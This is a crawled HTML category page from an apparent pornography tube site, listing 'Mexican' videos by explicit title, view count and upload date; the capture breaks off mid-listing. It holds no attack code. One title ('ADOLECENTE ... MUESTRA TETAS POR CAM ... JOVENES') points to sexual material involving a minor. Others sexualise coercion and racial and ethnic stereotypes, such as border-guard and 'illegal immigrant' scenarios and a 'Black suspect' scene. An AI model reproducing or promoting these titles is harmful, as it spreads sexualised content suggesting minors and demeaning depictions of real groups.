

--- FILE ---
content_type: text/html
request_url: https://xxxgonzo.org/en/category/135/Mexican/popular/1/
body_size: 17209
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Xxx Gonzo - Enjoy hot XXX Mexican gonzo action with amazing streaming video</title>
        <meta name="description" content="Delight yourself with the ultimate Mexican gonzo experience. Unforgettable xxx adventure guaranteed!" />
        <link rel="alternate" hreflang="en" href="/en/category/135/Mexican/popular/1/" />
 
        <link rel="canonical" href="https://xxxgonzo.org/en/category/135/Mexican/popular/1/" />
                <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <link href="/css/styles.css" type="text/css" rel="stylesheet">

        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>				
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/25VG5Ok5MzgZqgaXQEwSWYP.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/JijIQ93.js" data-spots="93387" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
-->   
        <div class="header-row">      
        <div class="header-row">
        
            <div class="logo">
                <a href="https://xxxgonzo.org" target="_self">Xxx<span>Gonzo</span>.org</a>
            </div>
            
            <div class="b-list"><i class="la la-bars"></i></div>
            <div class="b-search"><i class="la la-search"></i></div>
            
            <div class="header-list-row">
                <ul>
                    <li><!-- <a href="https://livesexhookers.com/"> --><i class="la la-fire"></i> <!-- LiveSexHookers --></a></li>
                    <li><!-- <a href="https://pornsites.love/"> --><i class="la la-heart-o"></i> <!-- PornSites --></a></li>
                </ul>
            </div>
            
            <div class="search-row">
                
                <form action="/en/search/" target="_self">
                    <div class="search-text">
                        <input type="text" placeholder="">
                    </div>
                    <button type="submit" title="Find"><i class="la la-search"></i></button>
                </form>
                
            </div>
            
        </div>
       
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>Mexican Free Xxx Movies</h1>
    
                    <ul>
                        <li><span><i class="la la-sliders"></i> Sort By:</span></li>
                        <li><a href="/en/category/135/Mexican/popular/1/" target="_self">Latest</a></li>
                        <li><a href="/en/category/135/Mexican/latest/1/" target="_self" class="active">Popular</a></li>
                    </ul>

                
                </div>
                
                <div class="thumbs-row">
                    
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637090584954/">
                                <img data-sg="3514ed102207b97a" src="/thumbs/954/3824942637090584954_0.jpg" alt="Dangerous Mexican Coed Rough Fucked By BorderGaurd" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Dangerous Mexican Coed Rough Fucked By BorderGaurd</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 143156 views</li>
                                    <li><i class="la la-cloud-upload"></i> 10.06.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:59</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733543937245/">
                                <img data-sg="258d1eb99567f4dd" src="/thumbs/245/2705852733543937245_0.jpg" alt="Cojiendo con lokita" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Cojiendo con lokita</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2194 views</li>
                                    <li><i class="la la-cloud-upload"></i> 10.01.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:39</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732287292783/">
                                <img data-sg="258d1eb94a81156f" src="/thumbs/783/2705852732287292783_0.jpg" alt="DEVORA MI VERGA MUESTRA EL CULO 10" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">DEVORA MI VERGA MUESTRA EL CULO 10</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2033 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 15:47</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731069452848/">
                                <img data-sg="258d1eb901ea5230" src="/thumbs/848/2705852731069452848_0.jpg" alt="Cogiendome a mi vecina la estilista" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Cogiendome a mi vecina la estilista</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 514 views</li>
                                    <li><i class="la la-cloud-upload"></i> 20.07.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:49</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482544524640995/">
                                <img data-sg="13cbe25100afc2e3" src="/thumbs/995/1426482544524640995_0.jpg" alt="Latina housewife bangs salesman" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Latina housewife bangs salesman</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1469 views</li>
                                    <li><i class="la la-cloud-upload"></i> 30.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:26</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733557354754/">
                                <img data-sg="258d1eb99634b102" src="/thumbs/754/2705852733557354754_0.jpg" alt="Small Cock Try To Fuck Me But Goes Limp" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Small Cock Try To Fuck Me But Goes Limp</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 679 views</li>
                                    <li><i class="la la-cloud-upload"></i> 15.09.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 11:01</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732395407992/">
                                <img data-sg="258d1eb950f2ca78" src="/thumbs/992/2705852732395407992_0.jpg" alt="Mary nalgona Bbw" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Mary nalgona Bbw</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 9173 views</li>
                                    <li><i class="la la-cloud-upload"></i> 25.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:03</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482545634932253/">
                                <img data-sg="13cbe25142dd761d" src="/thumbs/253/1426482545634932253_0.jpg" alt="Latina neighbour fucking monster cock" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Latina neighbour fucking monster cock</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 107 views</li>
                                    <li><i class="la la-cloud-upload"></i> 25.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:32</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733498408905/">
                                <img data-sg="258d1eb992b13fc9" src="/thumbs/905/2705852733498408905_0.jpg" alt="Mexican couple love making scene" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Mexican couple love making scene</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 501 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:47</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732922446946/">
                                <img data-sg="258d1eb9705cc462" src="/thumbs/946/2705852732922446946_0.jpg" alt="Latina MILF masturbates" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Latina MILF masturbates</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 108 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:41</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733697309059/">
                                <img data-sg="258d1eb99e8c3983" src="/thumbs/59/2705852733697309059_0.jpg" alt="Mexican girl naked twerking" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Mexican girl naked twerking</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 97 views</li>
                                    <li><i class="la la-cloud-upload"></i> 25.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:09</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731811882935/">
                                <img data-sg="258d1eb92e2ae7b7" src="/thumbs/935/2705852731811882935_0.jpg" alt="Bexxxi" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Bexxxi</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 80 views</li>
                                    <li><i class="la la-cloud-upload"></i> 17.08.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 20:03</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852734100031574/">
                                <img data-sg="258d1eb9b68d4856" src="/thumbs/574/2705852734100031574_0.jpg" alt="ADOLECENTE INDIA CALIENTE MUESTRA TETAS POR CAM XXX JOVENES" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">ADOLECENTE INDIA CALIENTE MUESTRA TETAS POR CAM XXX JOVENES</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 42 views</li>
                                    <li><i class="la la-cloud-upload"></i> 22.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852734847072735/">
                                <img data-sg="258d1eb9e31439df" src="/thumbs/735/2705852734847072735_0.jpg" alt="Mexican Wife 003-2" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Mexican Wife 003-2</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 29.06.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:24</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731836493149/">
                                <img data-sg="258d1eb92fa26d5d" src="/thumbs/149/2705852731836493149_0.jpg" alt="ME DA EL CULO EN UNA SILLA" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">ME DA EL CULO EN UNA SILLA</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:11</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731819163141/">
                                <img data-sg="258d1eb92e99fe05" src="/thumbs/141/2705852731819163141_0.jpg" alt="Mexican Milf In Vintage Porn" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Mexican Milf In Vintage Porn</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 49 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.08.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 11:31</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482545001472353/">
                                <img data-sg="13cbe2511d1ba161" src="/thumbs/353/1426482545001472353_0.jpg" alt="Latina teen home alone fucks big cock" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Latina teen home alone fucks big cock</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.12.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:32</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482547087031018/">
                                <img data-sg="13cbe251996abaea" src="/thumbs/18/1426482547087031018_0.jpg" alt="Big fake tits Latina babe fucks big cock" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Big fake tits Latina babe fucks big cock</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 9 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:31</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731766551168/">
                                <img data-sg="258d1eb92b773280" src="/thumbs/168/2705852731766551168_0.jpg" alt="Mexican bbw vs Big Bez" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Mexican bbw vs Big Bez</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 7 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:51</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482547156845175/">
                                <img data-sg="13cbe2519d940277" src="/thumbs/175/1426482547156845175_0.jpg" alt="Cute little Latina sucks cock in car" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Cute little Latina sucks cock in car</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 81 views</li>
                                    <li><i class="la la-cloud-upload"></i> 25.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:22</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482545252281628/">
                                <img data-sg="13cbe2512c0ead1c" src="/thumbs/628/1426482545252281628_0.jpg" alt="Vienna Black petite latina big cock sex" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Vienna Black petite latina big cock sex</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 38 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:01</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732159837091/">
                                <img data-sg="258d1eb942e843a3" src="/thumbs/91/2705852732159837091_0.jpg" alt="Mi suegra puta con Verduras" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Mi suegra puta con Verduras</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 27 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:41</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731429568251/">
                                <img data-sg="258d1eb917613efb" src="/thumbs/251/2705852731429568251_0.jpg" alt="Hell I would eat this" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Hell I would eat this</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 30 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:59</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852734635162547/">
                                <img data-sg="258d1eb9d672bbb3" src="/thumbs/547/2705852734635162547_0.jpg" alt="Crazy Phat Jiggly Preggo Mexican MILF" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Crazy Phat Jiggly Preggo Mexican MILF</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 51 views</li>
                                    <li><i class="la la-cloud-upload"></i> 4.06.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:08</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731804876132/">
                                <img data-sg="258d1eb92dbffd64" src="/thumbs/132/2705852731804876132_0.jpg" alt="Mexican Upskirt Booty" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Mexican Upskirt Booty</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:04</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/12410832076946338268/">
                                <img data-sg="ac3c2204c168f1dc" src="/thumbs/268/12410832076946338268_0.jpg" alt="Fitness Rooms Young bubble butt Mexican Melody Petite" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Fitness Rooms Young bubble butt Mexican Melody Petite</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 19.01.2026</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 11:51</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/9679611464359095307/">
                                <img data-sg="8654e35790ec2c0b" src="/thumbs/307/9679611464359095307_0.jpg" alt="I put my dick in and out of my moaning stepmom's ass" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">I put my dick in and out of my moaning stepmom's ass</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 33 views</li>
                                    <li><i class="la la-cloud-upload"></i> 14.08.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:54</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482548786847261/">
                                <img data-sg="13cbe251febbde1d" src="/thumbs/261/1426482548786847261_0.jpg" alt="summer knight bathtub fucking mexican" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">summer knight bathtub fucking mexican</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 51 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:06</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732407730864/">
                                <img data-sg="258d1eb951aed2b0" src="/thumbs/864/2705852732407730864_0.jpg" alt="Joaquin Ferreira full naked in play 23 Centimeters" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Joaquin Ferreira full naked in play 23 Centimeters</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 13 views</li>
                                    <li><i class="la la-cloud-upload"></i> 15.09.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:30</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732100561937/">
                                <img data-sg="258d1eb93f5fcc11" src="/thumbs/937/2705852732100561937_0.jpg" alt="Saggy Tit Claudia Marie Impregnated By Illegal Immigrant" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Saggy Tit Claudia Marie Impregnated By Illegal Immigrant</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 65 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 11:20</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482546328526828/">
                                <img data-sg="13cbe2516c34dfec" src="/thumbs/828/1426482546328526828_0.jpg" alt="Busty Latina in lingerie fucks big cock" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Busty Latina in lingerie fucks big cock</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 28 views</li>
                                    <li><i class="la la-cloud-upload"></i> 16.10.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:22</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482545533245912/">
                                <img data-sg="13cbe2513ccdd9d8" src="/thumbs/912/1426482545533245912_0.jpg" alt="Female police lesbian and mexican cop pawn Black suspect taken on a" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Female police lesbian and mexican cop pawn Black suspect taken on a</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 77 views</li>
                                    <li><i class="la la-cloud-upload"></i> 16.09.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733926474234/">
                                <img data-sg="258d1eb9ac3501fa" src="/thumbs/234/2705852733926474234_0.jpg" alt="Videos caseros culos mexicanos" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Videos caseros culos mexicanos</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 8 views</li>
                                    <li><i class="la la-cloud-upload"></i> 6.12.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 16:40</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733982869230/">
                                <img data-sg="258d1eb9af9186ee" src="/thumbs/230/2705852733982869230_0.jpg" alt="NM II Mexican teen fucking like pro" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">NM II Mexican teen fucking like pro</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 83 views</li>
                                    <li><i class="la la-cloud-upload"></i> 25.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 14:57</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482546123155004/">
                                <img data-sg="13cbe2515ff7263c" src="/thumbs/4/1426482546123155004_0.jpg" alt="Comic book Latina nerd fucking" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Comic book Latina nerd fucking</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 38 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:31</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731792907304/">
                                <img data-sg="258d1eb92d095c28" src="/thumbs/304/2705852731792907304_0.jpg" alt="MEXICAN GRANNY HAVING FUN" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">MEXICAN GRANNY HAVING FUN</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 25 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 13:03</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852734289163012/">
                                <img data-sg="258d1eb9c1d33304" src="/thumbs/12/2705852734289163012_0.jpg" alt="100 Mexican nude women in group" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">100 Mexican nude women in group</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.07.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:48</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733464713932/">
                                <img data-sg="258d1eb990af1acc" src="/thumbs/932/2705852733464713932_0.jpg" alt="MILF DELICIOSA EN HILO DENTAL" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">MILF DELICIOSA EN HILO DENTAL</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 93 views</li>
                                    <li><i class="la la-cloud-upload"></i> 15.09.2020</li>
                                </ul>
                            </div>
